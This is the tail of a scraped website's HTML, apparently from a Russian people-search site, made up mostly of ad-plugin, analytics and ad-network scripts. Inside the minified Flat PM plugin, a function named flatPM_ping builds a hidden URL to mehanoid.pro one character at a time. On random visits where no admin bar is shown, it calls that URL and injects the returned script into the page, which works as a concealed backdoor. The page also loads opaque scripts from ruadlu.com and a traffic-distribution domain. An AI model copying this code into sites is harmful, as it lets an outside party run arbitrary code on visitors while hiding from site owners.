").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: 1524c33b2f1af5cde31fce02dd3fe435
Cache created: 28-12-2025 14:45:34
HCE Version: 1.6.3
Load AVG: 15.2(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yI13htQEunfEznituYQEMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769162210428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>